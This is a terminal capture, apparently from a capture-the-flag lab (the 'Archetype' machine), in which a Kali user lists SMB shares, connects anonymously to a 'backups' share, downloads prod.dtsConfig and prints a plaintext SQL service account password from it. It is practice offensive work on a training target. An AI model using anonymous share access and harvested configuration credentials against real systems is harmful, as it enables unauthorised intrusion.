 george93@kali: ~
george93@kali: ~ 146x55
        Sharename       Type      Comment
        ---------       ----      -------
        ADMIN$          Disk      Remote Admin
        backups         Disk
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
SMB1 disabled -- no workgroup available
┌──(george93㉿kali)-[~]
└─$ smbclient -N 10.129.224.105/backups
10.129.224.105\backups: Not enough '\' characters in service
Usage: smbclient [-?EgqBVNkPeC] [-?|--help] [--usage] [-R|--name-resolve=NAME-RESOLVE-ORDER] [-M|--message=HOST] [-I|--ip-address=IP]
        [-E|--stderr] [-L|--list=HOST] [-m|--max-protocol=LEVEL] [-T|--tar=<c|x>IXFvgbNan] [-D|--directory=DIR] [-c|--command=STRING]
        [-b|--send-buffer=BYTES] [-t|--timeout=SECONDS] [-p|--port=PORT] [-g|--grepable] [-q|--quiet] [-B|--browse]
        [-d|--debuglevel=DEBUGLEVEL] [-s|--configfile=CONFIGFILE] [-l|--log-basename=LOGFILEBASE] [-V|--version] [--option=name=value]
        [-O|--socket-options=SOCKETOPTIONS] [-n|--netbiosname=NETBIOSNAME] [-W|--workgroup=WORKGROUP] [-i|--scope=SCOPE] [-U|--user=USERNAME]
        [-N|--no-pass] [-k|--kerberos] [-A|--authentication-file=FILE] [-S|--signing=on|off|required] [-P|--machine-pass] [-e|--encrypt]
        [-C|--use-ccache] [--pw-nt-hash] service <password>
┌──(george93㉿kali)-[~]
└─$ smbclient -N \\\\10.129.224.105\\backups 1 ⨯
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jan 20 20:20:57 2020
  ..                                  D        0  Mon Jan 20 20:20:57 2020
  prod.dtsConfig                     AR      609  Mon Jan 20 20:23:02 2020
                5056511 blocks of size 4096. 2609807 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
smb: \>
┌──(george93㉿kali)-[~]
└─$ ls
cat  Desktop  Documents  Downloads  Music  Pictures  prod.dtsConfig  Public  snap  Templates  Videos
┌──(george93㉿kali)-[~]
└─$ rm cat
┌──(george93㉿kali)-[~]
└─$ cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"
/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Securit
y Info=True;Auto Translate=False;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>
┌──(george93㉿kali)-[~]
└─$